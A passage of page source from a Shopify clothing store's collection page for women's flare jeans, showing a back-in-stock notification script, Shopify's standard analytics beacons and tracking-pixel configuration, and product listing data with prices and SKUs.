    const isPrimaryButtonOutOfStock = checkIfStringIncludes((primaryButton.innerText + "").toLowerCase(), soldOutTexts);

    return primaryButton &&
      (primaryButton.disabled || primaryButton.hidden || primaryButton.classList.contains("disabled"))
      ? createBackInStockButtonParent(formElement, buyNowElement || primaryButton)
      : !primaryButton && backInStockButtonParent
      ? createBackInStockButton(primaryButton)
      : !isPrimaryButtonOutOfStock || primaryButton || backInStockButtonParent
      ? createBackInStockButtonParent(formElement, buyNowElement || primaryButton)
      : false;
  }

  const storeHaventSetupVariantChange = ['stylobug.myshopify.com'].includes(window.Shopify.shop)

  function addPageChangeListenerEvents() {
    let timer = null;

    document.addEventListener("popstate", (e) => {
      delayedRefreshButton();

      if (storeHaventSetupVariantChange) {
        if (timer) clearTimeout(timer);
        timer = setTimeout(() => {
          // doing this will take sometime, and check for manual variant change event/variable
          delayedRefreshButton();
        }, 200);
      }
    }),
      document.addEventListener("change", (e) => {
        delayedRefreshButton();

        if (storeHaventSetupVariantChange) {
        if (timer) clearTimeout(timer);
        timer = setTimeout(() => {
          // doing this will take sometime, and check for manual variant change event/variable
          delayedRefreshButton();
        }, 200);
      }
      }),
      (function () {
        let e = location.href;
        new MutationObserver(() => {
          const url = location.href;
          if (url !== e) {
            e = url;
            delayedRefreshButton();

            if (storeHaventSetupVariantChange) {
              if (timer) clearTimeout(timer);
              timer = setTimeout(() => {
                // doing this will take sometime, and check for manual variant change event/variable
                delayedRefreshButton();
              }, 200);
            }
          }
        }).observe(document.body, {
          subtree: !0,
          childList: !0,
        });

        // new MutationObserver(() => {
        //   delayedRefreshButton();
        // }).observe(document.body, {
        //   childList: true,
        //   subtree: true,
        //   // attributes: true,
        //   // characterData: true
        // });
      })();
  }

  function passedBrandInitLogic() {
    const shopUrl = window.Shopify.shop;

    switch (shopUrl) {
      case "headphone-zone.myshopify.com":
        if ((BspdCurrentProduct?.tags || []).some(tag => tag.toLowerCase() === "hidenotify"))
          return false;
        break;
      default:
        return true;
        break;
    }

    return true;
  }

  function initNotifyFrontendService(popupid, notifyMeText, shopDomain = "") {
    if (!passedBrandInitLogic()) {
      console.log("Notify Me Service is not initialized due to brand specific logic.");
      return;
    }

    setTimeout(() => {
      popup_id = popupid;
      notify_me_text = notifyMeText || "Notify Me";
      shop_domain = shopDomain || "";

      if (!window.location.pathname.startsWith("/products") && !window.location.pathname.startsWith("/collections")) {
        console.log("Notify Me Service is not available on this page");
        return;
      }

      const renderedNotifyMeButton = bspdAddBackInStockButton();

      console.log("Notify Me Service Initialized");

      if (renderedNotifyMeButton === false) {
        console.log('Cannot render "Notify Me" button due to CSS policies. Please contact support for assistance.');
        addCustomLogicForNotifyMeButton();
      }

      addPageChangeListenerEvents();
    }, 1);
  }
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-seo/blocks/smartseo/7b0a6064-ca2e-4392-9a1d-8c43c942357b --><meta name="smart-seo-integrated" content="true" /><!-- metatagsSavedToSEOFields: true --><!-- BEGIN app snippet: smartseo.custom.schemas.jsonld --><!-- END app snippet --><!-- BEGIN app snippet: smartseo.no.index -->





<!-- END app snippet --><!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52363100335,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52363100335,storefrontBaseUrl: "https://www.krausjeans.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1867677954","configuration":"{\"accountID\":\"7685e142-ae23-4ad8-af27-3463e4214945\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"190807cc9330a10b3e3337781e9347ba","type":"APP","apiClientId":38417629185,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"996245762","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"465568002","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-CM5SHCSLKE\\\",\\\"AW-433616726\\\",\\\"GT-PL3R9C6T\\\",\\\"GTM-TTJF9ZZ\\\",\\\"MC-CKY7WQMN3M\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CM5SHCSLKE\\\",\\\"AW-433616726\\\/iMQQCPWy48YaENbu4c4B\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CM5SHCSLKE\\\",\\\"AW-433616726\\\/yoDuCOmy48YaENbu4c4B\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CM5SHCSLKE\\\",\\\"AW-433616726\\\/K3X9CPKy48YaENbu4c4B\\\",\\\"MC-18FFB1KNRC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CM5SHCSLKE\\\",\\\"AW-433616726\\\/cRenCOay48YaENbu4c4B\\\",\\\"MC-18FFB1KNRC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CM5SHCSLKE\\\",\\\"AW-433616726\\\/UPlbCO-y48YaENbu4c4B\\\",\\\"MC-18FFB1KNRC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CM5SHCSLKE\\\",\\\"AW-433616726\\\/VLfzCPiy48YaENbu4c4B\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CM5SHCSLKE\\\",\\\"AW-433616726\\\/vWLZCOyy48YaENbu4c4B\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"241565954","configuration":"{\"pixel_id\":\"807815189817480\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"50921730","configuration":"{\"accountID\":\"PTWUrIB66LcjE5A6lR2Jl3yxW242\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1dd396892b5b97c85311bb397e70c829","type":"APP","apiClientId":11064672257,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"29884674","configuration":"{\"siteId\":\"4966465a\",\"environment\":\"production\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c66f5762e80601f1bfc6799b894f5761","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"14549250","configuration":"{\"pixelId\":\"7b25808a-880e-4814-b546-f737d915e5da\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"101875970","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"4","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Checkout Conversions "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"www.krausjeans.com","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"www-krausjeans-com.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.krausjeans.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.krausjeans.com/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"52363100335","storefrontBaseUrl":"https:\/\/www.krausjeans.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"243202818223\",\"title\":\"High Rise Flare Jeans for Women\",\"productVariants\":[{\"price\":{\"amount\":2195.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women White High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9272124637442\",\"untranslatedTitle\":\"Women White High-Rise Flare Jeans\",\"url\":\"\/products\/women-white-high-rise-flare-jeans-lfa-2167-white\",\"type\":\"Flare\"},\"id\":\"47269964349698\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_b5baffc3-6c2a-43d2-8d73-5b2f52721e42.jpg?v=1768998279\"},\"sku\":\"8905747549152\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":2295.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Light Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9250189312258\",\"untranslatedTitle\":\"Women Light Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-light-blue-high-rise-flare-jeans-lfa-2184-light-blue\",\"type\":\"Flare\"},\"id\":\"47176361115906\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_865b556d-a311-4e66-96f9-be6288752a54.jpg?v=1768892930\"},\"sku\":\"8905747538385\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":2395.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9250189181186\",\"untranslatedTitle\":\"Women Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-blue-high-rise-flare-jeans-lfa-2169-blue\",\"type\":\"Flare\"},\"id\":\"47176360067330\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_9b88b548-6406-4718-9ace-3e3d713e72bb.jpg?v=1768887185\"},\"sku\":\"8905747538064\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":2295.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Dark Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9250189148418\",\"untranslatedTitle\":\"Women Dark Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-dark-blue-high-rise-flare-jeans-lfb-897-dark-blue\",\"type\":\"Flare\"},\"id\":\"47176359805186\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_eca69382-bc9f-4aad-bbb3-4b47430a0ea8.jpg?v=1769230945\"},\"sku\":\"8905747537982\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1756.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Dark Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9235326238978\",\"untranslatedTitle\":\"Women Dark Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-dark-blue-high-rise-flare-jeans-lfa-2139-dark-blue\",\"type\":\"Flare\"},\"id\":\"47129521160450\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_0beee919-310b-4245-ac3a-00cbdc4cafdd.jpg?v=1765603449\"},\"sku\":\"8905747475857\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1836.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9162964861186\",\"untranslatedTitle\":\"Women Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-blue-high-rise-flare-jeans-lfa-2110-medium-blue\",\"type\":\"Flare\"},\"id\":\"46930250498306\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_ded8b403-e265-499f-a3d4-f248fd7b8815.jpg?v=1761715704\"},\"sku\":\"8905747443023\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":2495.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9250189246722\",\"untranslatedTitle\":\"Women Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-blue-high-rise-flare-jeans-lfa-2177-medium-blue\",\"type\":\"Flare\"},\"id\":\"47176360591618\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_cdd25bc6-6a74-4685-99a3-5cfe03cb2770.jpg?v=1767160373\"},\"sku\":\"8905747538224\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1836.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Dark Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9163013357826\",\"untranslatedTitle\":\"Women Dark Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-dark-blue-high-rise-flare-jeans-3\",\"type\":\"Flare\"},\"id\":\"46930377801986\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_aa909ee8-2c25-41a3-b3d7-6682b0df9640.jpg?v=1761652578\"},\"sku\":\"8905747474416\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1097.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9022157324546\",\"untranslatedTitle\":\"Women High-Rise Flare Jeans\",\"url\":\"\/products\/women-high-rise-flare-jeans-wfa-1713-oatmilk\",\"type\":\"Flare\"},\"id\":\"46171728642306\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0418_628f2099-a815-4905-beed-88b90df968b0.jpg?v=1758798491\"},\"sku\":\"8905747340797\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1836.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Kraus Kurve Women Dark Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9123306111234\",\"untranslatedTitle\":\"Kraus Kurve Women Dark Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-dark-blue-high-rise-flare-jeans-lfa-2119-dark-blue\",\"type\":\"Flare\"},\"id\":\"46795037475074\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/01_6d880171-5819-44fb-8f5b-5493f8ade419.jpg?v=1761649936\"},\"sku\":\"8905747474461\",\"title\":\"36\",\"untranslatedTitle\":\"36\"},{\"price\":{\"amount\":2195.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9250189213954\",\"untranslatedTitle\":\"Women Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-blue-high-rise-flare-jeans-lfa-2176-medium-blue\",\"type\":\"Flare\"},\"id\":\"47176360329474\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_203e2dad-741a-4c34-86ef-0f9c702f9ab2.jpg?v=1767160270\"},\"sku\":\"8905747538149\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1836.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Dark Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9079001809154\",\"untranslatedTitle\":\"Women Dark Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-dark-blue-high-rise-flare-jeans-lfa-2086-dark-blue\",\"type\":\"Flare\"},\"id\":\"46651208728834\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0160.jpg?v=1758175684\"},\"sku\":\"8905747424299\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1996.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9079001743618\",\"untranslatedTitle\":\"Women Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-blue-high-rise-flare-jeans-lfa-2085-medium-blue\",\"type\":\"Flare\"},\"id\":\"46651208433922\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0375.jpg?v=1758175670\"},\"sku\":\"8905747424213\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1097.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Olive High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9022157062402\",\"untranslatedTitle\":\"Women Olive High-Rise Flare Jeans\",\"url\":\"\/products\/women-high-rise-flare-jeans-wfa-1734-olive\",\"type\":\"Flare\"},\"id\":\"46171725234434\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/05_b0f66552-583d-441d-97c4-eae6d58b1126.jpg?v=1763464837\"},\"sku\":\"8905747341008\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1836.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9235326566658\",\"untranslatedTitle\":\"Women Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-blue-high-rise-flare-jeans-lfa-2154-blue\",\"type\":\"Flare\"},\"id\":\"47129523159298\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_2a0d8321-c94b-44a7-be93-8b6d02beb5c9.jpg?v=1765603995\"},\"sku\":\"8905747515041\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1756.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women White High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9050805207298\",\"untranslatedTitle\":\"Women White High-Rise Flare Jeans\",\"url\":\"\/products\/women-white-high-rise-flare-jeans-lfc-494-white\",\"type\":\"Flare\"},\"id\":\"46460056797442\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_68e3e3ff-ccc8-4535-b3af-c6207567de5e.jpg?v=1757073089\"},\"sku\":\"8905747429225\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":838.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9022144905474\",\"untranslatedTitle\":\"Women High-Rise Flare Jeans\",\"url\":\"\/products\/women-high-rise-flare-jeans-wfb3-378-white\",\"type\":\"Flare\"},\"id\":\"46171649245442\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_074f93dc-a9a6-4cf1-9584-7ffb643d7e33.jpg?v=1761385718\"},\"sku\":\"8905747341886\",\"title\":\"28\",\"untranslatedTitle\":\"28\"},{\"price\":{\"amount\":2295.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Dark Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9250189279490\",\"untranslatedTitle\":\"Women Dark Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-dark-blue-high-rise-flare-jeans-lfa-2180-dark-blue\",\"type\":\"Flare\"},\"id\":\"47176360853762\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_7511d82d-be1a-4fdc-ae03-73e08d32b3b6.jpg?v=1767160652\"},\"sku\":\"8905747538309\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1756.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Light Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9123304898818\",\"untranslatedTitle\":\"Women Light Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-light-blue-high-rise-flare-jeans-lfa-2090-light-blue\",\"type\":\"Flare\"},\"id\":\"46795029086466\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_28845e8b-a24d-4892-a305-63ce76822115.jpg?v=1759552070\"},\"sku\":\"8905747424374\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1836.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Dark Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9050804715778\",\"untranslatedTitle\":\"Women Dark Blue High-Rise Flare 